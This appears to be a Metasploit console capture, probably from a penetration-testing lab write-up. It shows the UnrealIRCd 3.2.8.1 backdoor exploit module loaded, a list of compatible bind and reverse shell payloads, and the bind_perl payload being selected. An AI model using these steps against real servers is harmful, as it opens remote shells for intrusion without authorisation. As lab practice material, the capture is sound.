 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >